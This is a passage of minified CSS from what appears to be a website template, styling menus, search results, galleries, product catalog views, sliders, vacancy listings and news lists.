span{background-color:#fff;content:'';display:block;width:100%;height:3px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.hamburger span+span{margin-top:8px}.st-menu-open .hamburger span{position:absolute;left:10%;width:80%}.st-menu-open .hamburger span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:45%}.st-menu-open .hamburger span:nth-child(2){opacity:0}.st-menu-open .hamburger span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:30%}.scroll-to-top{z-index:1000;cursor:pointer;display:none;position:fixed;-webkit-border-radius:8px;border-radius:8px;height:46px;width:46px;left:40px;bottom:40px;border:1px solid #f2f2f2;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;opacity:.5;color:#000;font-size:11px;text-align:center;padding-top:24px;background:#f7f7f7;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.scroll-to-top:before{position:absolute;top:7px;left:50%;margin-left:-9px;color:#006ebe}.scroll-to-top:hover{opacity:1;background:#f2f2f2;border-color:#ebebeb}.scroll-to-top:hover:before{color:#089f6f}.scroll-to-top.ic-arrow:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.auth .form-group{margin-bottom:9px}.auth .form-group:last-child{margin-top:24px}.auth .form-group .name{font-weight:700;margin-bottom:3px}.auth .form-group .btn_submit{font-size:18px;letter-spacing:.5px;line-height:1;padding:9px 30px 11px}.auth .form-group .form_required{font-size:12px}.btn-question .btn{padding:7px 13px}.basket-header{margin-bottom:15px}.basket-header a{line-height:1.2;vertical-align:top;margin-right:3px}.basket-header .sum{position:relative;display:inline-block;width:30px;height:27px;background:url([data-uri]) no-repeat;text-align:center;top:-8px}.basket-header .icon{position:relative;font-size:12px;font-weight:700;color:#14509c;z-index:2;line-height:34px}.basket-header .price{font-size:12px;margin-bottom:14px}.exit-header{font-size:12px}.st-menu .exit-header{margin-bottom:20px;text-align:right}.st-menu .exit-header a{color:#fff}.st-menu .exit-header a:hover{text-decoration:none}.text-aside{font-size:13px;padding-right:30%;margin-bottom:50px}.text-aside_link{font-size:13px;padding-right:30%;margin-bottom:50px}.text-aside_num{font-size:13px;padding-right:30%;margin-bottom:50px}.text-aside_num .num{font-size:40px;font-weight:700;line-height:1}.search-results{z-index:1;-webkit-box-shadow:0 0 2px rgba(0,0,0,.3);box-shadow:0 0 2px rgba(0,0,0,.3);-webkit-border-radius:3px;border-radius:3px;background-color:#fff;padding:15px 10px;margin:0 0 10px;position:absolute;width:100%;display:none}#db .search-results{padding-left:10px}.search-results .item_1{margin-bottom:20px;word-wrap:break-word}.search-results .item_1:last-child{padding-bottom:0}.search-results .item_1>a{display:block;text-decoration:none;border-bottom:1px solid rgba(0,0,0,.3);padding-bottom:10px;margin-top:0;font-weight:700;color:#000;margin-bottom:5px}.search-results .item_2{margin-bottom:15px;word-wrap:break-word}.search-results .item_2:last-child{margin-bottom:0}.contacts .title{margin-top:0}.contacts .tel{margin:0 0 20px}.contacts .tel li{display:block}.contacts .mail{margin:0 0 20px}.contacts .mail td:first-child{padding-right:30px}.contacts .popup-btn i{color:#C0C6CF;margin-right:8px;position:relative;top:1px;font-size:12px}.contacts .time{margin:0 0 43px}.contacts .time li{display:block}.cont-table{width:100%;margin-bottom:30px}.cont-table tr{line-height:1.42857143;padding:7px 0 17px}.cont-table tr+tr{border-top:1px solid #e8e8e8}.cont-table td{padding:7px 5px 10px;vertical-align:top}.partners-list{margin-bottom:50px}.partners-list .icon{position:relative;font-size:11px;color:#969696}.partners-list .icon:before{position:absolute;left:0;bottom:-2px;padding-left:5px}.cert-detail .item,.cert-list .item,.cert-list-1 .item,.partners-list .item,.personal-list .item{margin:0 0 55px}.partners-list .pic{margin-bottom:21px;display:table}.partners-list .pic a{display:table-cell;vertical-align:bottom}.cert-detail .title,.cert-list .title,.cert-list-1 .title,.partners-list .title,.personal-detail .title,.personal-list .title,.quote .title{margin:0}.partners-list.partners-list-sm .title{font-size:15px}.cert-detail,.partners-detail,.personal-detail,.quote{margin-bottom:50px}.cert-detail .icon,.partners-detail .icon,.personal-detail .icon,.quote .icon{position:relative;font-size:11px;color:#969696}.cert-detail .icon:before,.partners-detail .icon:before,.personal-detail .icon:before,.quote .icon:before{position:absolute;left:0;bottom:-2px;padding-left:5px}.cert-detail .pic,.partners-detail .pic,.personal-detail .pic,.quote .pic{margin:0 0 15px}.cert-detail .wrap,.partners-detail .wrap,.personal-detail .wrap,.quote .wrap{overflow:hidden}.cert-detail .title,.partners-detail .title,.personal-detail .title,.quote .title{margin-top:0}.cert-detail{margin-bottom:40px}.cert-detail .pic{margin-right:20px}.cert-detail .item{margin-bottom:40px}.cert-detail .js-trg{display:table;margin-bottom:3px}.cert-detail .pic{display:table-cell;vertical-align:bottom;padding-bottom:8px}.cert-detail .title{max-width:200px}.cert-detail .caption-text,.cert-detail .reviews .date{max-width:200px}.cert-detail .caption-text p,.cert-detail .reviews .date p{margin-bottom:.5em}.cert-list{margin-bottom:40px}.cert-list .item{margin-bottom:40px}.cert-list .js-trg{display:table;margin-bottom:3px}.cert-list .pic{display:table-cell;vertical-align:bottom;padding-bottom:8px}.cert-list .title{max-width:200px}.cert-list .caption-text,.cert-list .reviews .date,.personal-list .caption-text,.personal-list .reviews .date{max-width:200px}.cert-list .caption-text p,.cert-list .reviews .date p,.personal-list .caption-text p,.personal-list .reviews .date p{margin-bottom:.5em}.cert-list.cert-list-sm .title{font-size:15px}.personal-list{margin-bottom:40px}.personal-list .pic{display:inline-block;position:relative}.personal-list .link .icon{display:block;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:absolute;width:100%;height:100%}.personal-list .link.hover .icon,.personal-list .link:hover .icon{opacity:1;background:rgba(0,0,0,.1);-webkit-box-shadow:0 4px 15px rgba(40,51,72,.25);box-shadow:0 4px 15px rgba(40,51,72,.25)}.personal-list .title{margin-bottom:.45em}.personal-list .title a{color:#000}.personal-list .title a.hover,.personal-list .title a:hover{color:#089f6f}.personal-list .item{margin-bottom:28px}.personal-list .pic-wrap{display:table;margin-bottom:12px}.personal-list .pic_o{display:table-cell;vertical-align:bottom}.personal-list .title{max-width:200px;margin-bottom:.55em;line-height:1.25}.personal-list .caption-text,.personal-list .reviews .date{max-width:200px;line-height:1.4}.personal-detail{margin-bottom:40px}.personal-detail.comb .item:last-child:after{content:''}.personal-detail .pic{display:inline-block;position:relative}.news-detail .link .icon,.personal-detail .link .icon{display:block;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:absolute;width:100%;height:100%}.news-detail .link.hover .icon,.news-detail .link:hover .icon,.personal-detail .link.hover .icon,.personal-detail .link:hover .icon{opacity:1;background:rgba(0,0,0,.1);-webkit-box-shadow:0 4px 15px rgba(40,51,72,.25);box-shadow:0 4px 15px rgba(40,51,72,.25)}.personal-detail .title{margin-bottom:.45em}.personal-detail .title a{color:#000}.personal-detail .title a.hover,.personal-detail .title a:hover{color:#089f6f}.personal-detail .caption-text,.personal-detail .reviews .date{margin-bottom:16px}.personal-detail .preview{margin:10px 0 0}.personal-detail .preview-item{width:50px;height:72px;display:inline-block;margin:0 10px 10px 0;vertical-align:top}.g-wrap .personal-detail .icon-loop{font-size:32px}.gallery-albums{margin:0 0 50px}.gallery-albums .item{margin-bottom:22px}.gallery-albums .title{line-height:1.3}.gallery-albums .text{margin:0 0 20px}.gallery-albums .link{display:block;padding:0 10px 0 0;max-width:300px}.gallery-albums .pic{background:url([data-uri]) no-repeat;background-size:100% 100%;padding:14px 6.5% 16px;margin:0 0 9px}.gallery-albums .pic_i{height:132px;overflow:hidden;position:relative}.gallery-albums .img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;max-width:initial}.gallery-auto .gal-item{margin:0 0 20px}.gallery-list{margin:0 0 50px}.gallery-list .gallery-auto,.gallery-list .row{margin-left:-4px;margin-right:-4px}.gallery-list img{margin:0 auto;max-height:216px}.gallery-list .item{padding:4px;text-align:center}.gallery-hover .pic{overflow:hidden}.gallery-hover .link,.personal-detail .link-loop{display:inline-block;position:relative;overflow:hidden;max-width:100%}.gallery-hover .link:hover .icon,.gallery-hover .link:hover .icon-loop,.personal-detail .link-loop:hover .icon,.personal-detail .link-loop:hover .icon-loop{opacity:1;background:rgba(0,0,0,.15)}.gallery-hover .link:hover img,.personal-detail .link-loop:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ie .gallery-hover .link:hover img,.ie .personal-detail .link-loop:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.gallery-hover img,.personal-detail .preview-item img{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.gallery-hover .icon,.personal-detail .icon-loop{display:block;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:absolute;width:100%;height:100%;top:0;left:0;z-index:6;font-size:44px;color:#fff;text-align:center}.gallery-hover .icon:before,.personal-detail .icon-loop:before{position:relative;top:50%;display:block;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.stack .link{border-left:1px solid transparent;border-right:1px solid transparent;margin-bottom:-6px}.stack .pic_i{margin:6px 6px 0 0}.gallery-stack .pic_i{position:relative;display:inline-block}.gallery-stack .pic_i:after,.gallery-stack .pic_i:before{content:'';display:block;position:absolute;border:1px solid #e8e8e8;background:#F7F7F7;width:100%;height:100%}.gallery-stack .pic_i:after{top:-3px;right:-3px}.gallery-stack .pic_i:before{top:-6px;right:-6px}.gallery-stack .link{border:1px solid #e8e8e8;z-index:1;position:relative}.error404 h1{margin-bottom:17px}.error404 .title{font-size:16px;line-height:1;text-transform:uppercase;letter-spacing:3px;margin-bottom:6px}.error404 .text{margin:0 0 24px}.error404 .text a{display:block;text-decoration:none;margin-top:4px}.error404 .text a:before{content:'←';margin-right:5px}.error404 .text a span{text-decoration:underline}.faq{margin:0 0 50px}.faq .question{margin:0 0 15px}.faq .answer{background:#fff;margin:-20px -10px -30px;padding:20px 10px 30px;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.faq .answer.animate{background:#fff5ab}.faq .answer+.answer{margin-top:0;padding-top:0}.faq .b-title+.answer{margin-top:-10px;padding-top:10px}.faq .title{margin-top:0}.faq .text{padding-left:23px}.search{margin:0 0 40px}.search .field{position:relative;width:100%}.search .wrap{display:table-cell;vertical-align:top;width:10000px}.search .input{width:100%;font-weight:700}.search .input:-moz-placeholder{color:#332920;opacity:1}.search .input::-moz-placeholder{color:#332920;opacity:1}.search .input:-ms-input-placeholder{color:#332920}.search .input::-webkit-input-placeholder{color:#332920}.search .input.placeholder{color:#332920}.search .input:focus{-webkit-box-shadow:none;box-shadow:none}.search label{margin-bottom:0}.search .submit{display:table-cell;vertical-align:top;padding-left:15px}.search .btn{height:34px;padding:0 31px}.search .btn-search{font-family:Helvetica,Arial,sans-serif;-webkit-border-radius:4px;border-radius:4px;border:none;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;border-bottom-color:transparent;-webkit-box-shadow:none;box-shadow:none}.search .btn-search.disabled,.search .btn-search[disabled]{opacity:.5}.search-result{margin:0 0 18px}.search-list .item{position:relative;width:100%}.g-wrap .search-list .item{margin-bottom:51px}.search-list .item:before{width:20px}.search-list .item+.item:after{position:absolute;top:-31px;left:0;margin:0}.search-list .item:before,.search-list .title{font-size:16px;line-height:1.375;margin:0 0 7px}.search-list .text{line-height:1.71428571;margin:0 0 4px}.search-list .link{margin:0 0 5px}.search-list .link a{color:#969696}.search-list .link a:hover{color:#089f6f}.sitemap{margin:0 0 50px}.sitemap .tab-list a{text-decoration:none}.sitemap .tab-list li{margin-bottom:6px;display:inline-block}.sitemap .tab-list li.active a{color:#000;cursor:default}.sitemap .tab-list li.active .lnk-pseudo{color:#000;cursor:default;border:none;font-weight:700}.sitemap .menu_level_1 .item_1{margin-bottom:40px}.sitemap .menu_level_1 .item_1>a{font-size:18px;font-weight:700;color:#000}.sitemap .menu_level_1 .item_1>a:hover{color:#089f6f}.sitemap .menu_level_1 ol,.sitemap .menu_level_1 ul{padding-left:23px;margin:1.2em 0 .5em}.sitemap .menu_level_1 ol li,.sitemap .menu_level_1 ul li{margin-bottom:.3em}.sitemap .menu_level_2 .item_2{margin-bottom:12px}.reviews{margin:0 0 78px}.reviews .name{font-size:13px;line-break:1.38461538;margin:0 0 5px;font-weight:700}.reviews .date{display:block;margin-bottom:2px}.reviews .question{margin:0 0 15px}.reviews .answer{padding-left:30px;background:url([data-uri]) no-repeat 0 2px;font-size:12px;line-height:1.58333333}.reviews .title{margin:0 0 1px;font-weight:700}.reviews .text{margin:0 0 5px}.reviews .who{font-style:italic;color:#969696}.vacancy-list{margin:0 0 50px}.vacancy-list .title{margin-top:0;padding-left:25px;margin-left:-25px}.vacancy-list .descr{margin:0 0 35px}.vacancy-list .descr:last-child{margin-bottom:12px}.vacancy-list .subtitle{font-weight:700}.vacancy-list .sum{text-align:right;font-size:16px;line-height:1.375}.vacancy-list .sum_i{background:#FAF3E8;display:inline-block;padding:3px 7px;font-weight:700}.vacancy-collapse{margin:0 0 50px}.vacancy-collapse .title{margin-top:0;padding-left:25px;margin-left:-25px;margin-bottom:0}.vacancy-collapse .descr{margin:0 0 35px}.vacancy-collapse .subtitle{font-weight:700}.vacancy-collapse .sum{text-align:right;font-size:16px;line-height:1.375}.vacancy-collapse .sum_i{background:#FAF3E8;display:inline-block;padding:3px 7px;font-weight:700}.vacancy-collapse .accordion{margin-bottom:0;padding-top:4px}.vacancy-collapse .panel .link:before{top:5px}.vacancy-collapse .panel .collapsed:before{top:7px}.vacancy-collapse .item+.item:before{margin-top:15px}.vacancy-collapse .title{color:#006ebe}.vacancy-collapse .title:hover{color:#089f6f}.dealers-filter{background:#F5F5F5;padding:20px 20px 0;border:1px solid #e8e8e8}.dealers-filter .city .item{display:inline-block}.dealers-filter .city .name{float:left;margin-right:15px}.dealers-filter .city .text{float:left;width:250px}.dealers-filter .point .name{margin-bottom:6px}.dealers-filter .point .checkbox{display:block;position:relative;padding-left:0}.dealers-filter .point .checkbox input[type=checkbox]{opacity:0;position:absolute;top:0;left:0}.dealers-filter .point .checkbox input[type=checkbox]:checked~.btn-point{background:#E0E0E0;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2)}.dealers-filter .point .checkbox input[type=checkbox]:disabled~.btn-point{opacity:.4;cursor:not-allowed}.dealers-filter .point .checkbox input[type=checkbox]:disabled~.btn-point .lnk-pseudo{cursor:not-allowed}.dealers-filter .point .checkbox input[type=checkbox]:disabled~.btn-point:hover{background:0 0;-webkit-box-shadow:none;box-shadow:none}.dealers-filter .btn-point{padding:5px 14px 6px;display:inline-block;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:1.5}.dealers-filter .btn-point:before{position:absolute;top:7px;left:9px;width:12px;height:12px}.dealers-filter .btn-point.star{padding-left:26px}.dealers-filter .btn-point.star:before,.dealers-table .title.star:before{content:url([data-uri])}.dealers-filter .btn-point.airplane{padding-left:26px}.dealers-filter .btn-point.airplane:before,.dealers-table .title.airplane:before{content:url([data-uri])}.dealers-filter .btn-point .lnk-pseudo:hover{color:#006ebe}.dealers-filter .btn-point:hover{background:#E0E0E0;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2)}.dealers-table .title{margin:25px 0 0}.dealers-table .title:before{position:relative;top:-2px}.g-wrap .dealers-table table{background-color:transparent;max-width:100%;border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:30px}.g-wrap .dealers-table tr{line-height:1.42857143;border-bottom:1px solid #e8e8e8;font-size:14px}.g-wrap .dealers-table tr:last-child{border-bottom:none}.g-wrap .dealers-table td{vertical-align:top;padding:15px 20px 25px;border:none}.g-wrap .dealers-table .active,.g-wrap .dealers-table .active:hover{background:#E9EFF2}.g-wrap .dealers-table .active-map{border-bottom:none;padding-top:0}.g-wrap .dealers-table .active-map:hover{background:0 0}.g-wrap .dealers-table .active-map td:first-child{padding:0}.catalog-title{margin-bottom:1.1em;margin-top:.4em}.catalog-title.small{margin-bottom:.7em;margin-top:.2em}.catalog-main a{text-decoration:none}.catalog-main .title-cat{font-size:22px;line-height:1.09090909;font-weight:700;margin-bottom:32px}.catalog-main .title-cat>a,.catalog-main .title-cat>span{color:#000}.catalog-main .title-cat>a{border-bottom:1px solid}.catalog-main .title-cat>a:hover{color:#089f6f}.catalog-main .media-left-old{max-width:150px}.catalog-main .media-left-old img{max-width:100%;height:auto}.catalog-main .media-body-old{padding-right:30px}.catalog-main .list_1{margin-bottom:40px}.catalog-main .item_1{margin-bottom:59px}.catalog-main .list_2{margin-bottom:20px}.catalog-main .item_2{margin:0 8px 1px 0;display:inline-block;font-size:14px;line-height:1.71428571}.catalog-main .item_2 .link-text{text-decoration:underline}.catalog-main .title{font-size:22px;line-height:1.18181818;font-weight:700;margin-bottom:8px}.catalog-main .title>a{text-decoration:none;color:#000;border-bottom:1px solid}.catalog-main .title>a:hover{color:#089f6f}.catalog-main.no-pic .item_1{padding-right:8%}#db .catalog-table .item:after{margin:15px 0}.catalog-table .price{font-size:18px;line-height:1.16666667;font-weight:700;margin-bottom:8px}.catalog-table .price-old{font-size:11px;line-height:1.63636364;text-decoration:line-through}.catalog-table .title{margin-bottom:7px}.catalog-table .title a{text-decoration:underline}.catalog-line{padding-bottom:30px}.catalog-line .text{margin-bottom:11px}.catalog-line a{text-decoration:none}.catalog-line .price{font-size:18px;line-height:1.16666667;font-weight:700;margin-bottom:8px}.catalog-line .price-old{font-size:11px;line-height:1.63636364;text-decoration:line-through}.catalog-line .title{margin-bottom:7px}.catalog-line .title a{text-decoration:underline}.catalog-block a{text-decoration:none}.catalog-block .item{margin-bottom:72px}.catalog-block .pic{margin:0 0 16px}.catalog-block .link{display:block;width:100%;height:100%}.catalog-block .title{text-decoration:underline;line-height:1.3;margin-bottom:10px}.catalog-block .characters{font-size:13px;line-height:1.2;color:#1a1a1a;margin-bottom:9px}.catalog-block .prices{margin-bottom:12px}.catalog-block .prices .new{font-weight:700;font-size:18px;line-height:21px}.catalog-block .prices .old{font-size:11px;line-height:18px;text-decoration:line-through}.catalog-detail a{text-decoration:none}.catalog-detail .title-cat{font-size:22px;line-height:1.09090909;font-weight:700;margin-bottom:32px}.catalog-detail .title-cat>a,.catalog-detail .title-cat>span{color:#000}.catalog-detail .title-cat>a{border-bottom:1px solid}.catalog-detail .title-cat>a:hover{color:#089f6f}.catalog-detail .block{border:none}#db .catalog-detail .item{margin-bottom:27px}#db .catalog-detail .item:before{margin:30px 0}.catalog-detail .title-cat{margin:0 0 8px}.catalog-detail .text{margin-bottom:35px}.catalog-detail .link-up{font-size:12px;line-height:1}.catalog-detail .link-up>a{text-decoration:underline}.catalog-list{border-bottom:1px solid #e8e8e8}.catalog-list .price{font-size:18px;line-height:1.16666667;font-weight:700;margin-bottom:8px}.catalog-list .price-old,.element-descr .price-old{font-size:11px;line-height:1.63636364;text-decoration:line-through}.catalog-list .title{margin-bottom:7px}.catalog-list .title a{text-decoration:underline}.catalog-list .title-help{font-size:12px;line-height:1.75;color:#999;margin-bottom:6px}.catalog-list.similar{border:none}.catalog-list.similar .item{margin-bottom:31px}.catalog-sort{background:#f7f7f7;margin:0 0 40px}.catalog-sort a{text-decoration:none}.catalog-sort.drop .item.text{vertical-align:text-bottom}.catalog-sort.drop .item.text span{padding:0 5px 0 10px;font-size:14px;line-height:1.28571429}.catalog-sort.drop .names{display:inline-block;padding:5px 0}.catalog-sort.table{padding:0}.catalog-sort.table .names{width:100%}#db .catalog-sort.table .price{float:right}#db .catalog-sort.table .price a{padding-right:16px}#db .catalog-sort.table .price a:after{right:0}.catalog-sort .form-control,.catalog-sort .jq-selectbox__select{width:165px;padding:0}.catalog-sort .jq-selectbox__select{padding:3px 20px 3px 11px}.catalog-sort .form-control,.catalog-sort .jq-selectbox__select{font-size:14px;line-height:1.28571429;height:26px}.catalog-sort .names{float:left;padding:0 0 0 6px}.catalog-sort .item{display:inline-block}.catalog-sort .item>a,.catalog-sort .item>span{padding:10px 22px 10px 10px;font-size:12px;line-height:1.42857143;position:relative;display:inline-block;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.catalog-sort .item>.active{background:#e0e0e0}.catalog-sort .item.bottom>a,.catalog-sort .item.bottom>span,.catalog-sort .item.top>a,.catalog-sort .item.top>span{padding-right:34px}.catalog-sort .item.bottom>a:after,.catalog-sort .item.bottom>span:after,.catalog-sort .item.top>a:after,.catalog-sort .item.top>span:after{content:'';position:absolute;border-left:4px solid transparent;border-right:4px solid transparent;right:18px;bottom:16px}.catalog-sort .item.top>a:after,.catalog-sort .item.top>span:after{border-bottom:6px solid #000}.catalog-sort .item.bottom>a:after,.catalog-sort .item.bottom>span:after{border-top:6px solid #000}.catalog-sort .view{float:right;margin:0 -4px;display:inline-block;padding-right:10px}.catalog-sort .view-item{display:inline-block;padding:10px 4px 6px}.catalog-sort .view-item:hover:before{opacity:.5}.catalog-sort .view-item.active:hover:before{opacity:1}.catalog-sort .blocks:before{content:url([data-uri])}.catalog-sort .blocks.active:before{content:url([data-uri])}.catalog-sort .lines:before{content:url([data-uri])}.catalog-sort .lines.active:before{content:url([data-uri])}.catalog-sort .tables:before{content:url([data-uri])}.catalog-sort .tables.active:before{content:url([data-uri])}.slider-element{margin-right:15px}.slider-element .wrapper{width:100%}.slider-element .inner{width:100%}.slider-element .carousel-wrapper{width:100%;padding:20px 0}.slider-element .sl-item a{display:block;height:250px}.slider-element .sl-item img{max-height:100%;margin:auto}.slider-element .pager-wrapper{padding:0 15px;width:100%;overflow:hidden;z-index:2;position:relative}.slider-element .next,.slider-element .prev{width:22px;height:100%;position:absolute;top:0;z-index:10;cursor:pointer;text-decoration:none;color:#006ebe}.slider-element .next:before,.slider-element .prev:before{font-size:15px;font-weight:700;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-element .next:hover,.slider-element .prev:hover{color:#089f6f}.slider-element .next:active,.slider-element .prev:active{color:#000}.slider-element .next.disabled,.slider-element .prev.disabled{color:#ccc}.slider-element .prev{left:0}.slider-element .next{right:0}#carousel{width:100%;overflow:hidden}#carousel .sl-item{display:block;float:left;width:100%;height:250px}#carousel .sl-item img{top:50%;position:relative;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pager .sl-item{position:relative;cursor:pointer;display:block;width:60px;height:60px;margin:7px 5px 7px 0;float:left;border:1px solid #e8e8e8}#pager .sl-item:hover{border-color:#c60000}#pager .sl-item.selected{border-color:grey;cursor:default}#pager .sl-item img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.element-descr{margin:0 0 30px}.element-descr.no_pic .buy,.element-descr.no_pic .price-wrap{display:inline-block;vertical-align:middle}.element-descr.no_pic .price-wrap{margin-right:18px}.element-descr.no_pic .buy,.element-descr.no_pic .price{margin-bottom:15px}.element-descr .price{margin-bottom:12px;font-size:30px;line-height:1.13333333;font-weight:700}.element-descr .help-price{font-size:14px;line-height:2.42857143;font-weight:400}.element-descr .price-old{font-size:18px;line-height:1.55555556}.element-descr .buy{margin-bottom:26px}.element-descr .text{margin:0 0 27px}.element-descr .avail{display:block;line-height:1.28571429;font-size:14px;margin-bottom:22px}.element-descr .avail.no-item{color:grey;border:2px dashed #e4e4e4;font-weight:700;padding:7px 16px}.element-descr .no-item{display:inline-block;line-height:1.28571429;font-size:14px;color:grey;border:2px dashed #e4e4e4;font-weight:700;padding:7px 16px;margin-bottom:22px}.element-descr .brand{margin-bottom:27px}.element-descr .brand .pic{max-width:40%;display:inline-block}.element-descr .brand .pic img{border:1px solid #e8e8e8}.element-descr .brand .text{font-size:12px;line-height:1.25;margin-bottom:0}.element-descr .accordion{margin:0}.element-descr .accordion .acc-heading{margin-bottom:2px}.element-descr .panel{padding:0}.element-accord{margin:0 0 40px}.element-accord .panel:last-child{border-bottom:1px solid #e8e8e8}.element-accord .panel .link{border-top:1px solid #e8e8e8;text-decoration:none;position:relative;display:inline-block;width:100%;padding:5px 0}.element-accord .panel .link:before{right:10px;font-size:6px;position:absolute;top:10px;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:-webkit-transform .3s ease;-moz-transition:-moz-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease}.element-accord .panel .link:hover{color:#089f6f;background-color:#f7f7f7}.element-accord .panel .icon{display:inline-block;padding:0 37px;position:relative;font-size:18px;line-height:1.44444444}.element-accord .panel .icon:before{left:4px;top:3px;position:absolute}.element-accord .panel .collapsed{color:#006ebe}.element-accord .panel .collapsed:before{top:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.element-accord .acc-body{padding:3px 0 30px 37px}.element-accord .video:before{content:url([data-uri]);height:22px;width:18px}.element-accord .list:before{content:url([data-uri]);height:22px;width:22px}.element-accord .request:before{content:url([data-uri]);height:22px;width:23px}.element-accord .arrow:before{content:url([data-uri]);width:17px;height:10px}#db .element-table{border:none}#db .element-table table{margin-bottom:38px}#db .element-table th{background:0 0;padding:0 0 5px}#db .element-table tr:hover{background:0 0}#db .element-table tr:last-child{border:none}#db .element-table td{padding:12px 15px 11px 0}#db .element-table td:first-child{width:40%}#db .element-table .info{position:absolute;margin-top:3px;-webkit-border-radius:10px;border-radius:10px;width:12px;height:12px;background-color:#f5ead1;margin-left:5px;text-decoration:none;color:#000;cursor:pointer}#db .element-table .info:hover{color:#000}#db .element-table .info:hover .info-block{display:block}#db .element-table .info .symbol{font-size:10px;display:block;margin-left:3px;width:7px}#db .element-table .info-block{display:none;position:absolute;left:-145px;top:25px;background:#fff;width:300px;padding:17px 20px;-webkit-box-shadow:1px 2px 5px 0 rgba(0,0,0,.2);box-shadow:1px 2px 5px 0 rgba(0,0,0,.2);z-index:1}#db .element-table .info-block .arrow{top:-12px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);position:absolute}#db .element-table .info-block .arrow:before{content:url([data-uri])}#db .element-table .info-block .text,#db .element-table .info-block .title{display:block;font-size:13px;line-height:1.46153846}#db .element-table .info-block .title{font-weight:700;margin-bottom:6px}#db .element-table .yes:before{content:url([data-uri]);width:16px;height:16px;display:block}#db .element-table .not:before{content:url([data-uri])}.element-tabs .nav-tabs sup{color:#525252}.element-sale{position:absolute;z-index:1}.element-sale.no-pic{position:relative;height:42px;margin-bottom:13px}.element-sale .icon{display:inline-block;position:absolute}.element-sale .icon:before{display:block;width:42px;height:42px}.element-sale .icon:nth-child(1){left:0}.element-sale .icon:nth-child(2){left:30px}.element-sale .icon:nth-child(3){left:60px}.element-sale .percent:before{content:url([data-uri])}.element-sale .new:before{content:url([data-uri])}.element-sale .sale:before{content:url([data-uri])}.element-pic-tab{margin-bottom:15px}.element-pic-tab .tab-content{padding:0;background:0 0;border:none;height:250px;margin:10px 0;overflow:hidden;position:relative}.element-pic-tab .tab-content .tab-pane{height:100%}.element-pic-tab .tab-content .link{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.element-pic-tab .tab-content img{margin:auto}.element-pic-tab .nav-tabs{background:0 0;-webkit-border-radius:0;border-radius:0;border:none}.element-pic-tab .item{display:inline-block;width:60px;height:60px;overflow:hidden;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin:7px 5px 7px 0;padding:4px;border:1px solid #e8e8e8}.element-pic-tab .item:focus,.element-pic-tab .item:hover{border-color:#c60000}.element-pic-tab .item.active{border-color:grey}.element-pic-tab .item>a{background-color:transparent;margin:0;-webkit-border-radius:0;border-radius:0;padding:0;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#db .element-pic-tab .item>a{border:none}.element-pic-tab .item>a:after{content:none}.element-pic-tab .item img{max-width:100%}.zaglushka h1{margin-bottom:12px}.zaglushka .info{padding-left:20px}.zaglushka .tel a{color:#000;text-decoration:none}.zaglushka .tel a:hover{color:#666}.zaglushka .mail{margin-top:20px}.news-list{margin:0 0 40px}.news-list .pic{max-width:25%;margin:0 30px 0 0;display:inline-block;position:relative}.news-list .item{margin:0 0 15px}.news-list .item+.item:before{content:'';height:1px;width:100%;margin:30px 0 20px;display:block;clear:both}.news-list 